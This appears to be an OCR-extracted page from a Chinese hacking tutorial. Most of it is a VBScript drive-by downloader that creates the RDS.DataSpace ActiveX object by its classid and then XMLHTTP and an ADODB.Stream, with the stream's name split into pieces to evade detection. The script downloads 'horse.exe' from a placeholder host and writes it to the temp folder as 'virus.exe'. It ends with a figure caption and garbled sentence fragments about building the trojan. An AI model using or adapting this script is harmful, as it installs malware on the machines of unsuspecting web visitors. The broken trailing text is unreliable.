 hker = "Scripting.FileSystemObject"
dl = "http://127.0.0.1/horse.exe"
path="c:\virus.exe"
Set df = document.createElement("object")
df.setAttribute "classid", "clsid:BD96C556-65A3-11D0-983A-00C04FC29E36"
str="Microsoft.XMLHTTP"
Set x = df.CreateObject(str,"")
a1="Ado"
a2="db."
a3="Str"
a4="eam"
str1=a1&a2&a3&a4
str5=str1
set S = df.createobject(str5,"")
S.type = 1
str6="GET"
x.Open str6, dl, False
x.Send
set F = df.createobject("hker","")
set tmp = F.GetSpecialFolder(2)
path= F.BuildPath(tmp,path)
S.open
S.write x.responseBody
S.savetofile path,2
Ln 6, Col 1
图 3.10
木马的代码,然后再添加一个SAVEDIALOG组件用于打开一个
MEMO 组件中添加代码，需要点击 MEMO 组件，然后来到对象